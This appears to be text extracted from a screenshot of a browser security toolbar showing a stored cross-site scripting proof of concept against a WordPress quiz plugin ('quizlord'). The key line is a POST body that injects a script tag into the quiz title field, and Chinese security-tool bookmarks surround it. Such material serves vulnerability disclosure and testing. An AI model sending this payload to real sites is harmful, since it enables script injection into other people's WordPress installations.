 www.wordpress.com/wp-admin/admin.php?page=quizlord
谷歌翻译 kali工具使用说明 i春秋 md5解密 cms指纹识别 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL http://www.wordpress.com/wp-admin/admin.php
Split URL
Execute
Enable Post data Enable Referrer
Post data action=ql_insert&title=poc"><script>alert(1)</script>&description=&time=0&numbtype=numerical&numbmark=&rightcolor=00FF00&wrongcolor=FF0000&showtype=paginated&addquiz=Save
零组资料文库